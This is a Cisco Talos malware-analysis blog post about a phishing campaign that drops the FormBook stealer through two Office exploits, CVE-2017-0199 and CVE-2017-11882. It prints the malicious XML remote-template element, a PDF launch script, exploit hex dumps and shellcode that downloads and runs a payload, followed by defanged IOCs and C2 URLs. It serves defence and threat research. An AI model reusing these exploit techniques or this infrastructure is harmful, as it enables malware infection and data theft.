# My Little FormBook

blog.talosintelligence.com/2018/06/my-little-formbook.html

This blog post is authored by Warren Mercer and Paul Rascagneres.

## Summary

Cisco Talos has been tracking a new campaign involving the FormBook malware since May 2018 that utilizes four different malicious documents in a single phishing email. FormBook is an inexpensive stealer available as "malware as a service." This means an attacker can purchase a compiled piece of malware based on their desired parameters. This is commonplace with crimeware and stealer type malware such as FormBook. It is able to record keystrokes, steal passwords (stored locally and in web forms) and can take screenshots.

The author put a lot of effort in the infection vector using multiple malicious documents in a single phishing email. The author also mixed different file formats (PDF and Microsoft Office document) and used two public Microsoft Office exploits (CVE-2017-0199 and CVE-2017-11882) in order to drop the final payload on the targeted system. The final payload was downloaded during the campaign from a small Japanese file-sharing platform (hosted in Netherland). The platform owner has since deleted the malicious payload binaries from their system. Here is the infection workflow:We identified an infrastructure overlap between this campaign and a previous campaign we published in February 2017 relating to Pony malware which utilized Microsoft Publisher files to deliver its payload. There is the potential that the same actor behind these two attacks is the same due to an overlap in the two attacks' infrastructure. If that is the case, the actor could switch between Pony and FormBook to be able to continue their malicious activities for more than a year.

## Infection Vector

### Phishing CampaignThis campaign starts with a malicious email containing two attachments. Here is a snippet of the email:

> Tue 05/06/2018 23:35
>
> Sales Support <sales@bridgehead.com>
>
> RE: Order List - electroputere@electroputere.ro - ID-42285767
>
> To electroputere@electroputere.ro
>
> Message | STMORDER-442799.dotm (10 KB) | STMORDER-442799.pdf (31 KB)
>
> Dear electroputere@electroputere.ro,
>
> We have gone through your sampl=s from a partner and very pleased with the samples. Please find attached o=r Order List also bear in mind that we are very much in need of this order= quote your competitive prices, also let us know your MOQ, FOB.
>
> If you can finish on or before 30 days, we will make another order immediat=ly and we hope to hear from you soonest.
>
> Thank you & Best Regards.
>
> Yours Respectfully,
> Magdalena Helena Ignaszewska
> Sales Support
> Iberchem S.A.
> T +34 968 893 002 Ext

The email pretends to be an order sent from the sales department of a company located in Spain. The website's details and phone number appear to have been copied from that of a genuine company.

The email contains two attachments:

- A blank malicious Microsoft Office document template file. (.dotm)
- A malicious PDF document that is also blank. (.pdf)

## First Office MalDoc (Attached)

The email contains two attachments as mentioned. One of these is a Microsoft Office document template file. This file type is normally used to share templates. The 'normal.dotm' file is the default Microsoft Word template that opens when Word is launched. The attacker, however, does not use the .dotm file format to share templates, but rather to download an additional Office document.

If an example document from the campaign, named "STMORDER-442799.dotm," is opened, it appears blank. However, like most Office documents, if the file is unzipped and opened, you can access the attributes and XML information. This is where the attacker leverages CVE-2017-0199 to trigger an external download by abusing the relationship elements within"STMORDER-442799\word\_rels\document.xml.rels." Despite the file appearing to be blank, it does contain a large amount of XML information. We see the <Relationship> elements being abused:

```
<Relationship Id="_id_2970"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
TargetMode="External" Target="hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc"/>
</Relationships>
```

This will cause the following document to be downloaded and executed from a Japanese file-hosting platform.

At the time of publishing, this file is no longer available and trying to view it results in a 404 error. The platform maintainer of PyonPyon.moe provides a list of malware that has been removed from the hosting platform — this can be found here. Within this data, we can identify our attempted download of the .doc file, among others related to this campaign, which were removed on the same day, June 8:```
2018-06-05: jdvpuj.zip
2018-06-08: lhvazm.doc
2018-06-08: cgcvsc.doc
2018-06-08: hbhjks.doc
2018-06-08: neitsj.doc
2018-06-08: rtigxk.doc
2018-06-08: cnlvop.doc
2018-06-08: lrijwi.doc
2018-06-08: idtqlx.doc
2018-06-08: btgppc.doc
2018-06-08: ejmhsu.doc
2018-06-08: eelymz.doc
2018-06-08: pajelx.doc
2018-06-08: uhetnr.doc
2018-06-08: lqqjxz.doc
2018-06-08: umuekl.doc
2018-06-08: uxvnhh.doc
2018-06-08: tewkco.doc
2018-06-08: qgwssp.doc
2018-06-08: bjsmsq.doc
2018-06-08: apbnte.htm
```

We were able to obtain multiple .doc files in relation to this campaign, which we will discuss later on. These .doc files are in rich text format (RTF), which leveraged CVE-2017-11882.

### PDF document (Attached)

Also, attached to the initial email is a PDF file which contains a JavaScript object:

```
this.exportDataObject({ cName: "mine001.dotm", nLaunch: 2 });
```

This code launches a file embedded within the PDF document. In our case, the file is an Office document named "mine001.dotm."

### Second Office MalDoc (Embedded)The embedded Office document is exactly the same as the attached document discussed above. We don't know why the author of this campaign puts the same file in two seperate locations, or if it's on purpose or a mistake made during the phishing generation stage. It's possible the actor did not intend to attach both the DOTM and the PDF.

### Third Office MalDoc (Downloaded)

The final malicious Office document is an RTF document. This RTF document contains an object linking and embedding (OLE) stream at the offset 0x9F (header d0 cf 11 e0 a1 b1 1a e1):

```
00000040  36 39 30 36 64 30 34 33  30 32 30 30 30 30 30 30  |6906d04302000000|
00000050  31 37 30 30 30 30 30 30  37 32 34 37 35 35 33 30  |1700000072475530|
00000060  33 32 37 37 34 65 37 35  36 64 37 36 33 36 34 66  |32774e756d76364f|
00000070  35 30 36 66 36 32 34 62  37 34 35 38 34 37 33 32  |506f624b74584732|
00000080  37 36 35 31 30 30 30 30  30 30 30 30 30 30 30 30  |7651000000000000|
00000090  30 30 30 30 30 30 30 30  31 30 30 30 30 30 64 30  |00000000100000d0|
000000a0  63 66 31 31 65 30 61 31  62 31 31 61 65 31 30 30  |cf11e0a1b11ae100|
000000b0  30 30 30 30 30 30 30 30  30 30 30 30 30 30 30 30  |0000000000000000|
000000c0  30 30 30 30 30 30 30 30  30 30 30 30 30 30 33 65  |000000000000003e|
000000d0  30 30 30 33 30 30 66 65  66 66 30 39 30 30 30 36  |000300feff090006|
000000e0  30 30 30 30 30 30 30 30  30 30 30 30 30 30 30 30  |0000000000000000|
000000f0  30 30 30 30 30 30 30 31  30 30 30 30 30 30 30 31  |0000000100000001|
00000100  30 30 30 30 30 30 30 30  30 30 30 30 30 30 30 30  |0000000000000000|
```

We have the beginning of the OLE compound file (CF) — named OLECF — object.

This OLECF object contains a compound file binary format (CFBF) object.This file format is described here. This object is linked to the COM object "0002ce02–0000–0000-c000–000000000046":

```
00000400  52 00 6f 00 6f 00 74 00  20 00 45 00 6e 00 74 00  |R.o.o.t. .E.n.t.|
00000410  72 00 79 00 00 00 00 00  00 00 00 00 00 00 00 00  |r.y.............|
00000420  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000440  16 00 05 00 ff ff ff ff  ff ff ff ff 01 00 00 00  |................|
00000450  02 ce 02 00 00 00 00 00  c0 00 00 00 00 00 00 46  |...............F|
00000460  00 00 00 00 00 00 00 00  00 00 00 00 d0 e9 36 77  |..............6w|
00000470  7f fc d3 01 03 00 00 00  c0 07 00 00 00 00 00 00  |................|
00000480  01 00 4f 00 6c 00 65 00  31 00 30 00 4e 00 61 00  |..O.l.e.1.0.N.a.|
00000490  74 00 69 00 76 00 65 00  00 00 00 00 00 00 00 00  |t.i.v.e.........|
000004a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
```

This CLSID is the ID of the Equation Editor as mentioned by Microsoft. Finally, here is where and how the exploit is executed:```
00000800  98 07 00 00 03 d4 01 6a  72 0a 01 08 7f a9 b8 c3  |.......jr.......|
00000810  42 ba ff f7 d0 8b 38 8b  37 bd c6 98 b9 ff f7 d5  |B.....8.7.......|
00000820  8b 4d 77 56 ff d1 05 63  d6 2d 0b 2d 4d d5 2d 0b  |.MwV...c.-.-M.-.|
00000830  ff e0 fa d3 6e 4a c9 6a  83 53 e8 d1 41 00 1e b6  |....nJ.j.S..A...|
00000840  29 1d e6 71 de 92 60 23  40 9d 40 0e 7a d8 9a d6  |)..q..`#@.@.z...|
00000850  26 43 86 98 e0 c4 4e b8  1d 7d 82 46 ce 45 07 be  |&C....N..}.F.E..|
00000860  82 15 f0 31 ec 1e 49 93  a2 d4 ef b5 da ae e8 39  |...1..I........9|
00000870  ff d3 ab 65 88 29 2b 4e  be b9 ec 16 e5 7f ab d6  |...e.)+N........|
00000880  08 a7 ec 69 51 38 1f 97  27 27 7d f9 f3 f2 65 83  |...iQ8..''}...e.|
```

The red value is the stream length.

The blue value is equation editor MTEF header starting by 0x3.

The green value is the font record starting by 0x8. This vulnerability is an overflow on the front name located in grey in the snippet above. The overflow will redirect the flow in order to execute the RET code at the address 0x0041d1e8 (in pink).

Finally, a shellcode is executed.

Here is the first stage of the shellcode:

```
user@laptop:$ rasm2 -d
B8C342BAFFF7D08B388B37BDC698B9FFF7D58B4D7756FFD10563D62D0B2D4DD52D0BFFE0
mov eax, 0xffba42c3
not eax
mov edi, dword [eax]
mov esi, dword [edi]
mov ebp, 0xffb998c6
not ebp
mov ecx, dword [ebp + 0x77]
push esi
call ecx
add eax, 0xb2dd663
sub eax, 0xb2dd54d
jmp eax
```

The purpose is to execute GlobalLock() (first call) and to finally jump in the second stage of the shellcode in bold orange in the hexadecimal code.

The purpose is to download and execute a binary located on a compromised WordPress website (hxxp://irishlebanese[.]com/wp-admin/images/eight/mine001.exe).

## Final payload: FormBook

The final payload is located on a compromised WordPress website (hxxp://irishlebanese[.]com/). The malware author stored many PE32 files on this server, some of which are still available. We have included more than 30 hashes of files stored on this server in the IOCs section. The most recent samples are FormBook samples.FormBook is an inexpensive stealer available as "malware as a service." It is able to record keystrokes, steal passwords (stored locally and in web forms) and can take screenshots. This post does not describe the malware in-depth, since there are excellent posts on the malware written by other researchers.

## Overlaps with previous campaigns

In February 2017, we published an article about another stealer using Publisher and a public exploit to compromise systems. We found three interesting samples related to this case and our current FormBook case:

- 5aac259cb807a4c8e4986dbc1354ef566a12ced381b702a96474c0f8ff45f825 (located at hxxp://irishlebanese[.]com/wp-admin/admin/dor001.exe in May 2018)
- 82ce499994e4b2ee46e887946ef43f18b046639e81dfe1d23537ce6a530d8794 (located at hxxp://irishlebanese[.]com/wp-admin/admin/mine001.exe in May 2018)
- 8f6813634cb08d6df72e045294bf63732c0753f79293f1c9b2765f686f699a72 (located at hxxp://irishlebanese[.]com/wp-admin/admin/mine001.exe in May 2018)

These three samples use the same FormBook infrastructure and the Pony infrastructure mentioned in our previous article:

- hxxp://alphastand[.]top/alien/fre.php -> command and control (C2) server from 2017
- hxxp://ukonlinejfk[.]ru/mine/fre.php
- hxxp://alphastand[.]trade/alien/fre.php -> C2 server from 2017
- hxxp://igtckeep[.]com/dor/fre.php
- hxxp://alphastand[.]win/alien/fre.php -> C2 server from 2017
- hxxp://kbfvzoboss[.]bid/alien/fre.php -> C2 server from 2017
- hxxp://www.cretezzy[.]com/do/ -> FormBook C2 server
- hxxp://www.beemptty[.]com/se/ -> FormBook C2 server

The infrastructure sharing suggests that this is a common actor currently using two different stealers. Based on the timeline, we assume that the actor is currently moving from Pony to FormBook, another stealer.

## Conclusion

This case shows us that malicious actors play with multiple file formats and embedded objects. In this campaign, the author used a PDF with an embedded Office document template using a vulnerability in order to download an additional Office RTF document, and then a second vulnerability and exploit in order to compromise the target. The attacker used an unfamiliar file-sharing platform in order to store the malicious document and acompromised WordPress site in order to store the final payload. We did notice that the file-sharing platform is reactive, removing the malicious files quickly, stopping the infection chain.

Some technical elements, such as infrastructure sharing, show us that the actor behind this campaign is probably the same actor behind a campaign we described one year ago. Last month it used two stealers in parallel on the same infrastructure. Based on the information we have today, he/she no longer uses Pony, but switched to FormBook in order to steal information on compromised systems.

## Coverage

Additional ways our customers can detect and block this threat are listed below.

| PRODUCT | PROTECTION |
|---|---|
| AMP | ✔ |
| CloudLock | N/A |
| CWS | ✔ |
| Email Security | ✔ |
| Network Security | ✔ |
| Threat Grid | ✔ |
| Umbrella | ✔ |
| WSA | ✔ |

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

Cisco Cloud Web Security (CWS) or Web Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.

Email Security can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), andMeraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

## IOCs

### PDF

8f859c1a9965427848315e9456237e9c018b487e3bd1d632bce2acd0c370341e

### Embedded And Attached dotm

04f093a3b867918dce921fe2ba40dcdae769b35dbce3047aacdb151e2208ea5c

### Malicious Document Hosted On The Files Sharing Platform

4c16046966a5fd06c84213aa67bfa37949800980915e9b511384ec17dc7eb7b1 -> hxxps://pomf[.]pyonpyon[.]moe/pajelx.doc
04f093a3b867918dce921fe2ba40dcdae769b35dbce3047aacdb151e2208ea5c -> hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc
59cf77148cbbf24d395d09192ce43ac5395087f3e499cda350e3a93f13e37de1 -> hxxps://pomf[.]pyonpyon[.]moe/btgppc.doc
D83f874dda2fa3e4339399c786e9497c1b440019fa5ee5925738fc3afa67352c -> hxxps://pomf[.]pyonpyon[.]moe/ejmhsu.doc
35ea3d8272751d60bd3106e548444588b1959622dfdcf11be14b80786bdb25e6 -> hxxps://pomf[.]pyonpyon[.]moe/cnlvop.doc
5e9979a9676889a6656cbfa9ddc1aab2fa4b301155f5b55377a74257c9f9f583 -> hxxps://pomf[.]pyonpyon[.]moe/hbhjks.doc
0b0615eb8e4c91983fab37475ecc374f79c394768a33ea68c2208da1c03e5a43 -> hxxps://pomf[.]pyonpyon[.]moe/zkxsam.doc
Fccc874f4f741231673f5a3c0bdc4c6bfd07f1b1e93f7c64e2015c393966216e -> hxxps://pomf[.]pyonpyon[.]moe/neitsj.doc
13ce56581c8ad851fc44ad6c6789829e7c250b2c8af465c4a163b9a28c9b8a41 -> hxxps://pomf[.]pyonpyon[.]moe/lhvazm.doc
541ea322a3a6385211566f95cef333580a62341dac397e044a04504625acdd0d -> hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc
062ae7152d8e8f3abb093e55c5a90213134dd278ac28cfeb18e81132232dcbe8 -> hxxps://pomf[.]pyonpyon[.]moe/tewkco.doc
0ddf7e87957932650679c99ff2e2380e2be8a203d1142f19a22ad602047f372e -> hxxps://pomf[.]pyonpyon[.]moe/lhvazm.doc
1debc4e22a40f4f87142e7e40094ce1a9aa10462f0c6d1c29aa272d7d6849205 -> hxxps://pomf[.]pyonpyon[.]moe/zkxsam.doc

### PE32 Hosted On The irishlebanese Websited7f0f3fea2f9935c1dd7bda343ec1e3fb77457e68b16b9d51516a3d8c651d14f
05a945fc7a9eb4c9a4db8eb974333b3938c06d9299976075b2fc00a79cf0a129
91a471ba534219f05c31d204b3c5217cde7c67f70600aa3abba334888f628376
f7e97000615ee77093c4ec49f3cbe4b8cb3dc6feafc74ae8d59f01f05dc4280e
23c40f55797b07b2d9bf1e314ea928b1151af2b2e605aa520a715fe56e481528
1d706a3c85973fe96240a254abff52c0593b4aa0c283d3ecc28df6f8baed853b
e8f0136abc46b668d44586a6b5a394b470af6af8e9d91bddca4b70e3e66768d1
958ee876ebaab71ea2ef9fcda6a08598319578ccc1f4bd9baa3a54114b88abdc
b031075b8ad2558ee3ee7f0749c2b24484dd6fab7252fad71548276514b9b766
667cc420816fd71ae54869b4c0f05129cc5972dbc47f7a98776fc63a72d77691
7db8273fd25088900cffa036eb631ffcee40302dd7b33a7d4f3e653e7ab091c0
3efdc8b15e324cd9323cdbd34fbd19979d6eeb95fe1120ed3a95dc24fab67397
189e2494b19773f9b72072774891378f5809c7bfb121dcba2cee13e6f91ed619
bd44861de18d5bbf71d2d64e29ff9f1d8495f97f5ba0b49eacb504b3768a89bb
e0282f51ac3bfba5774893c8b70c31600d7e4bd7f6d7231fd33315396cd18b78
83fa11d8711ef22437681e09a4be500cfaf49ac7cb29837ff6a42fb46b09d789
14ce215b561dc43104e400c0eb877d876f6e9be77c5b2994b9b8745b2132d914
226d38382415b935d849539c0b6305a4259c26dfa7317b944f8498cd3e65850f
dd1eeb128b1d1eb40e74281aec79828d7d7179a0375bda5e85ce5fd2fac064a2
a7422eddb437a33d730ab70bd1267d815fc3761d5eda9781de91d0bdeeb823ff
2a21f728282b33b89e6cbd99db52651931b534be9837d99eacf87cfd748c3cba
91b6219f4a8903773492fd83fe02e6aa8729e378f559c5cc9f115a2304f89e57
4f73923c23354ac5050f012f607342362eaf1d691ce1b64ea1e831038cc4236c
ebbed2fcd7fe4dc8a95cc60ab9c8e98609bcf3ba5696507252c65cc6be748b14
d1f9549943b936ba54d87a5befd2d241fcddac6f0caf8c786f6034ab18b8e61d
ae7cacc7a16cb48cb40473ad0269331c392f8eb0fef8ebe2d90f3592fccb306c
00cb817330768b33a30bcf7a6a67d0269aa32f8099aee3ecd18da0e31d096610
e93994bf78b13d3bdee1682faf6c6544246fbd6d95a0aa043ac175ad0b905646
822c1239203db0bfdde3d0b65f50e53f7ee155638d4743b14f58267fa3e76531
5aac259cb807a4c8e4986dbc1354ef566a12ced381b702a96474c0f8ff45f825
8f6813634cb08d6df72e045294bf63732c0753f79293f1c9b2765f686f699a72
82ce499994e4b2ee46e887946ef43f18b046639e81dfe1d23537ce6a530d8794

## C2 Servers

hxxp://www[.]drylipc[.]com/em1/
hxxp://www[.]handanzhize[.]info/d5/
hxxp://www[.]bddxpso[.]info/d7/
hxxp://www[.]newraxz[.]com/as/
hxxp://www[.]atopgixn[.]info/de8/
hxxp://www[.]cretezzy[.]com/am/
hxxp://www[.]casiinoeuros[.]info/d3/hxxp://www[.]newraxz[.]com/as/
hxxp://www[.]cretezzy[.]com/do/
hxxp://www[.]newraxz[.]com/as/

## Overlaps Samples

5aac259cb807a4c8e4986dbc1354ef566a12ced381b702a96474c0f8ff45f825
hxxp://alphastand[.]top/alien/fre.php
hxxp://alphastand[.]trade/alien/fre.php
hxxp://igtckeep[.]com/dor/fre.php
hxxp://alphastand[.]win/alien/fre.php
hxxp://kbfvzoboss[.]bid/alien/fre.php
hxxp://www[.]cretezzy[.]com/do/

8f6813634cb08d6df72e045294bf63732c0753f79293f1c9b2765f686f699a72
hxxp://ukonlinejfk[.]ru/mine/fre.php
hxxp://alphastand[.]top/alien/fre.php
hxxp://alphastand[.]trade/alien/fre.php
hxxp://alphastand[.]win/alien/fre.php
hxxp://kbfvzoboss[.]bid/alien/fre.php
hxxp://www[.]beemptty[.]com/se/

82ce499994e4b2ee46e887946ef43f18b046639e81dfe1d23537ce6a530d8794
hxxp://ukonlinejfk[.]ru/mine/fre.php
hxxp://alphastand[.]top/alien/fre.php
hxxp://alphastand[.]trade/alien/fre.php
hxxp://alphastand[.]win/alien/fre.php
hxxp://kbfvzoboss[.]bid/alien/fre.php
hxxp://www[.]beemptty[.]com/se/